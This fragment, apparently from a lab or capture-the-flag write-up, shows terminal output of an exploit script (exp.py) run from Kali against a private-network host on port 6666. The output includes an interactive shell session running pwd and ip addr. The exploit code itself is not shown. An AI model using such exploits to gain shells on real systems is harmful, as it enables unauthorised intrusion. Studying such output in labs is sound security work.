 root@kali:~/Desktop# python3 exp.py
[+] Opening connection to 192.168.80.94 on port 6666: Done
[*] Switching to interactive mode
$ pwd
/root/Desktop
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:33:74:bd brd ff:ff:ff:ff:ff:ff
    inet 192.168.80.94/24 brd 192.168.80.255 scope global dynamic eth0
       valid_lft 82816sec preferred_lft 82816sec
    inet6 fe80::20c:29ff:fe33:74bd/64 scope link
       valid_lft forever preferred_lft forever
$
Home